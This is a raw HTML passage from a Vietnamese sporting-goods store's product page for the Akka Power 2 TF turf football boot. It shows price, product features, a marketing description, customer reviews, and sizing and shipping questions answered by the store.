class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Gi&#224;y Akka Power 2 TF</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/giay-da-bong' title='Giày Đá Bóng'>Giày Đá Bóng</a><span class='mx-1'>/</span></li><li><a title="Gi&#224;y Akka" href="/collections/giay-akka">Gi&#224;y Akka <span class="mx-1">/</span></a></li><li class="category"><span>Gi&#224;y Akka Power 2 TF</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Gi&#224;y Akka Power 2 TF <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="200919032356612" /><input type="hidden" id="product_slug" value="giay-akka-power-2-tf" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="" /><input type="hidden" id="color_slug" value="" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="200919032357816" data-avaiable="true">490000</option><option value="200919032406566" data-avaiable="true">490000</option><option value="200919032408816" data-avaiable="true">490000</option><option value="200919032415706" data-avaiable="true">490000</option><option value="200919032421862" data-avaiable="true">490000</option></select><div class="product-price col-12"><span class="price-sale">490,000 ₫</span><input type="hidden" id="price" value="490000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(5 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"><div class="promotion-more"><strong>Ưu đãi thêm</strong></div><ul><li>FREESHIP TO&#192;N QUỐC H&#211;A ĐƠN TỪ 500.000</li><li> HỖ TRỢ GIAO HỎA TỐC 2h TỐI ĐA 30.000 nội th&#224;nh Hồ Ch&#237; Minh</li><li> Đổi trả trong 30 ng&#224;y r&#225;ch da, bể đế</li><li> LƯU &#221;: CHỈ &#193;P DỤNG CHO SẢN PHẨM NGUY&#202;N GI&#193;</li></ul></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="200919032356816" data-id="2097" title="Bạc Cam"><img src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-1_small.jpg" alt="Bạc Cam"></a></div><div class="col-md-12"><p class="label-status">Hết hàng</p></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/200919032356612/giay-akka-power-2-tf.jpg" alt="Gi&#224;y Akka Power 2 TF"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="200919032356816" data-id="2097"><img src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-1_small.jpg" alt="Bạc Cam"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-1_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-2_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-3_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-4_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-5_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-6_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li><li><img data-id="200919032356816" src="https://cdn.yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf-bac-cam-7_small.jpg" alt="Gi&#224;y Akka Power 2 TF"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">5</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Giày Akka Power 2 TF</h3><div class="row mt-4"><div class="col-12 col-lg-6"><div class="product-gallery"><div id="jssor_1" style="position: relative; top: 0px; left: 0px; width: 760px; height: 520px; overflow: hidden; visibility: hidden; background-color: #fff;"><div data-u="loading" style="position: absolute; top: 0px; left: 0px;"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div><div style="position: absolute; display: block; background: url('/Content/Frontend/assets/plugins/jssor/img/loading.gif') no-repeat center center; top: 0px; left: 0px; width: 100%; height: 100%;"></div></div><div data-u="slides" class="jssor-sliders" style="cursor: default; position: relative; top: 0px; left: 0px; bottom: 60px; width: 760px; height: 517px; overflow: hidden;"><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power.jpg" alt="Gi&#224;y Akka Power 2 TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power_small.jpg" alt="Gi&#224;y Akka Power 2 TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power3.jpg" alt="Gi&#224;y Akka Power 2 TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power3_small.jpg" alt="Gi&#224;y Akka Power 2 TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power4.jpg" alt="Gi&#224;y Akka Power 2 TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power4_small.jpg" alt="Gi&#224;y Akka Power 2 TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power2.jpg" alt="Gi&#224;y Akka Power 2 TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/200919032356612/Gallery/Akka-Power2_small.jpg" alt="Gi&#224;y Akka Power 2 TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div></div><div u="navigator" class="jssorb01" style="position: absolute; bottom: 85px; right: 40%; text-align: center;"><div u="prototype" style="position: absolute; width: 16px; height: 16px;"></div></div><span data-u="arrowleft" class="jssora05l" style="top:240px;left:8px;width:40px;height:40px;"></span><span data-u="arrowright" class="jssora05r" style="top:240px;right:8px;width:40px;height:40px;"></span></div></div></div><div class="col-12 col-lg-6 product-video h-100per"><iframe width="100%" height="315" src="https://www.youtube.com/embed/b1x6uuyQxps" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Gi&#224;y Akka Power 2 TF</h2><div class="product-feature"><ul><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Th&#226;n gi&#224;y/Upper: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Lưỡi gà liền , Công nghệ định hình gót, Da Microfiber Cao Cấp</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Đế gi&#224;y/Sole: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Cao su tổng hợp, Đế TF</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Form gi&#224;y: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Bè ngang</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Lối chơi ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Kỹ thuật, Tốc độ</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Mặt s&#226;n ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Sân cỏ nhân tạo</span></li></ul></div><div class="description-product"><p style="text-align: justify;"><strong>Gi&agrave;y Đ&aacute; B&oacute;ng Akka</strong> l&agrave; thương hiệu&nbsp;gi&agrave;y đ&aacute; b&oacute;ng chất lượng với mức gi&aacute; tầm trung (400k - 500k) ph&ugrave; hợp ti&ecirc;u d&ugrave;ng của người d&ugrave;ng Việt Nam.&nbsp;<strong>Gi&agrave;y AKKA</strong> được người d&ugrave;ng đ&aacute;nh gi&aacute; đảm bảo chất lượng từ phần mũ gi&agrave;y, đế gi&agrave;y, cho đến cả l&oacute;t gi&agrave;y. <strong>Gi&agrave;y Akka</strong> c&oacute;&nbsp;3 d&ograve;ng sản phẩm kh&aacute;c nhau: <strong>SPEED, CONTROL, </strong>v&agrave;<strong> POWER</strong> đa dạng theo lối chơi của từng cầu thủ.</p><h3 style="text-align: justify;"><strong>GI&Agrave;Y AKKA POWER</strong> &ndash;&nbsp;<strong>VỊ THẦN SỨC MẠNH</strong></h3><ul><li style="text-align: justify;">Ph&ugrave; hợp với c&aacute;c cầu thủ c&oacute; lối chơi quyết liệt, va chạm nhiều.</li><li style="text-align: justify;">Phần mũi gi&agrave;y được gia cố th&ecirc;m một lớp vật liệu d&agrave;y dặn hơn m&agrave; vẫn kh&ocirc;ng l&agrave;m mất đi sự mềm mại v&agrave; thoải m&aacute;i. Bề d&agrave;y của phần mũ gi&agrave;y n&agrave;y gi&uacute;p hạn chế chấn thương b&agrave;n ch&acirc;n cho người mang trong những pha va chạm mạnh.</li><li style="text-align: justify;">Đế gi&agrave;y cũng sử dụng mẫu c&oacute; tiết diện lớn, gi&uacute;p người mang lu&ocirc;n trụ vững khi tranh chấp với c&aacute;c cầu thủ đội bạn.</li><li style="text-align: justify;">Cấu tạo đinh cao su h&igrave;nh lục lăng với chiều cao vừa phải l&agrave;m tăng ma s&aacute;t với mặt s&acirc;n, l&agrave; một lợi thế trong c&aacute;c pha tranh chấp tay đ&ocirc;i với đối thủ đ&ograve;i hỏi sức mạnh to&agrave;n th&acirc;n.</li></ul><h4 style="text-align: justify;"><strong>Gi&agrave;y Akka l&agrave;m từ Chất liệu Da Microfaber - Cao cấp nhất thị trường</strong></h4><p style="text-align: justify;"><em>Da microfiber được xem l&agrave; d&ograve;ng da nh&acirc;n tạo cao cấp nhất thị trường hiện nay. Nếu so với da Pu th&igrave; da Microfiber c&oacute; nhiều t&iacute;nh năng nổi trội hơn. Da Microfiber được k&igrave; vọng sẽ thay thế cho da thật trong tương lai.&nbsp;</em><em>L&agrave; da nh&acirc;n tạo tổng hợp, được chế tạo từ 3 loại nguy&ecirc;n liệu ch&iacute;nh l&agrave; xơ polieste, xơ poliamit v&agrave; nhựa PU. Da sử dụng c&ocirc;ng nghệ m&ocirc; phỏng cấu tr&uacute;c 3D y như da thật.</em></p></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="200919032356612"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">05</span> Đánh giá Giày Akka Power 2 TF </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-211019094847717"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">G</label><strong>Gia Hào</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Giao hàng trong TP HCM nhanh thật. Sáng đặt chiều có. khỏi tốn công đi mua. Giày đẹp.</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="211019094847717">Trả lời</a></div></div></div><div id="rep-comments-211019094847717" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-211019094847717" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-211019094847717" class="form-control description-reply" placeholder="Trả lời đánh giá của Gia Hào" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="211019094847717">Gửi đánh giá</button></div></div></div><div class="item comment-211019094327669"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">V</label><strong>Văn Đạt</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Giày đẹp Ôm chân, chất lượng ok</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="211019094327669">Trả lời</a></div></div></div><div id="rep-comments-211019094327669" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-211019094327669" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-211019094327669" class="form-control description-reply" placeholder="Trả lời đánh giá của Văn Đạt" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="211019094327669">Gửi đánh giá</button></div></div></div><div class="item comment-211019094251013"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">M</label><strong>Mai Nguyễn</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Mình mua tặng mà shop vẫn cho đổi size... Cảm ơn shop</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="211019094251013">Trả lời</a></div></div></div><div id="rep-comments-211019094251013" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-211019094251013" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-211019094251013" class="form-control description-reply" placeholder="Trả lời đánh giá của Mai Nguyễn" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="211019094251013">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager "><a href="javascript:void(0)" data-page="1" data-productID="200919032356612" class="current-page-review active">1</a></div><div class="pager "><a href="javascript:void(0)" data-page="2" data-productID="200919032356612" class="change-page-reviews">2</a></div><div class="pager"><a href="javascript:void(0)" data-page="2" data-productID="200919032356612" class="nextposts-link-reviews"><i class="ti-angle-right"></i></a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi tiết đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 5 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3"><span class="count-cmt">08</span> Bình luận Giày Akka Power 2 TF </p></div><div class="c-body page-1 list-comment-wrap"><div class="item comment-091219101651578"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">T</label><strong>Tạ Lộc</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">Trước giờ mình đi đôi Thượng Đình size 41 thì đôi này nên mang size mấy vậy shop? </p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="091219101651578">Trả lời</a></div></div></div><div id="rep-comments-091219101651578" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-091219101651578" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-091219101651578" class="form-control description-reply" placeholder="Trả lời bình luận của Tạ Lộc" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="091219101651578">Gửi bình luận</button></div></div></div><div class="item comment-201119111238407"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">T</label><strong>Thái</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">Vớ tặng là vớ j á shop có free ship ko</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="201119111238407">Trả lời</a></div></div></div><div class="listreply"><div class="reply"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment"><img src="/Content/Frontend/assets/images/logo-16x16.png" alt="YouSport.vn" /></label><strong>YouSport.vn</strong><span class="qtv">Quản trị viên</span></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1 rep-content">Hiện mẫu tặng kèm tất lửng bạn nhé Và phí ship dao động từ 25-40k tùy khu vực khi đặt hàng bạn điền thông tin sẽ hiện chi tiết ạ</p><small class="date">7 năm trước</small></div></div></div></div><div id="rep-comments-201119111238407" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-201119111238407" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-201119111238407" class="form-control description-reply" placeholder="Trả lời bình luận của Thái" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="201119111238407">Gửi bình luận</button></div></div></div><div class="item comment-161119042301912"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">T</label><strong>Tuấn</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">Chân dài 26 thì mang size 40 hay 41 ạ</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="161119042301912">Trả lời</a></div></div></div><div class="listreply"><div class="reply"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment"><img src="/Content/Frontend/assets/images/logo-16x16.png" alt="YouSport.vn" /></label><strong>YouSport.vn</strong><span class="qtv">Quản trị viên</span></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1 rep-content">Hiện bạn mang size 41 là thoải mái nhất a</p><small class="date">7 năm trước</small></div></div></div></div><div id="rep-comments-161119042301912" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-161119042301912" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-161119042301912" class="form-control description-reply" placeholder="Trả lời bình luận của Tuấn" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="161119042301912">Gửi bình luận</button></div></div></div><div class="item comment-271019074451048"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">V</label><strong>Vandiep</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">B oi size minh chon ntn v .ko co bang sie</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="271019074451048">Trả lời</a>  </div></div></div><div class="listreply"><div class="reply"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment"><img src="/Content/Frontend/assets/images/logo-16x16.png" alt="YouSport.vn" /></label><strong>YouSport.vn</strong><span class="qtv">Quản trị viên</span></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1 rep-content">Chào bạn Hiện tại phía trên có phần cách chọn size bạn nhấp vào sẽ hiện bảng size chi tiết ạ</p><small class="date">7 năm trước</small></div></div></div></div><div id="rep-comments-271019074451048" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-271019074451048" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-271019074451048" class="form-control description-reply" placeholder="Trả lời bình luận của Vandiep" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="271019074451048">Gửi bình luận</button></div></div></div><div class="item comment-211019094628435"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">L</label><strong>Luky Hòa</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">Akka này là hãng nào v shop? có tốt bằng Mitre k nhỉ. thấy tựa tựa nhau. Em đang mang đôi mitre mà cũ rồi muốn mua đôi mới mà thấy mẫu này nên phân vân. Shop tư vấn giúp em với ạ</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="211019094628435">Trả lời</a></div></div></div><div class="listreply"><div class="reply"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment"><img src="/Content/Frontend/assets/images/logo-16x16.png" alt="YouSport.vn" /></label><strong>YouSport.vn</strong><span class="qtv">Quản trị viên</span></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1 rep-content">@Luky Hòa Giày đá bóng AKKA chính hãng - Thương hiệu giày đá bóng Việt Nam nha bạn. Với thiết kế cổ giày thun ôm sát chân thì Akka Power 2 TF có thiết kế giống với giày Mitre nhưng da của Akka Power 2 TF có tráng 1 lớp sơn Microfiber giúp cho da giày Akka bền hơn đấy bạn. Cảm ơn bạn đã quan tâm đến sản phẩm của Yousport.</p><small class="date">7 năm trước</small></div></div></div></div><div id="rep-comments-211019094628435" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-211019094628435" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-211019094628435" class="form-control description-reply" placeholder="Trả lời bình luận của Luky Hòa" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="211019094628435">Gửi bình 